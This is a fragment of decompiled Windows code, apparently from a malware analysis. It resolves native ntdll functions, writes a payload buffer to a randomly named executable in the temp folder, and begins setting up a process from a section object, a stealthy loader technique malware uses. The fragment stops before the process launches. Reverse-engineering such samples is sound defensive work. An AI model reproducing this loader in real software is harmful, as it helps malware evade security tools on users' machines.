 nNumberOfBytesToWrite = a2;
lpBuffer = a1;
ModuleHandleW = GetModuleHandleW(L"ntdll");
NtCreateSection = (NTSTATUS (__stdcall *)(PHANDLE, ACCESS_MASK, POBJECT_ATTRIBUTES, PLARGE_INTEGER, ULONG, ULONG, HANDLE))GetProcAddress(ModuleHandleW, "NtCreateSection")
ReturnLength = (ULONG)GetProcAddress(ModuleHandleW, "NtCreateProcessEx");
nSize = (SIZE_T)GetProcAddress(ModuleHandleW, "RtlCreateProcessParametersEx");
RtlDestroyProcessParameters = (NTSTATUS (__stdcall *)(PRTL_USER_PROCESS_PARAMETERS))GetProcAddress(
ModuleHandleW,
"RtlDestroyProcessParameters");
NtCreateThreadEx = GetProcAddress(ModuleHandleW, "NtCreateThreadEx");
v31 = (int)a1 + a1[15];
TempPathW = GetTempPathW(0xF6u, Buffer);
if ( !TempPathW )
return 0;
if ( TempPathW > 0xF6 )
return 0;
prng_num = PRNG_Mersenne();
wnsprintfW(pszDest, 260, L"%08x%s", prng_num, L".exe");
if ( !PathCombineW(FileName, Buffer, pszDest) )
return 0;
FileW = CreateFileW(FileName, 0xC0000000, 7u, 0, 2u, 0x80u, 0);
if ( FileW == (HANDLE)-1 )
return 0;
WriteFile(FileW, lpBuffer, nNumberOfBytesToWrite, &nNumberOfBytesToWrite, 0);
SetEndOfFile(FileW);
SetFilePointer(FileW, 0, 0, 0);
wnsprintfW(SourceString, 1024, L"\"%s\"", FileName);
RtlInitUnicodeString(&DestinationString, FileName);
RtlInitUnicodeString(&v28, SourceString);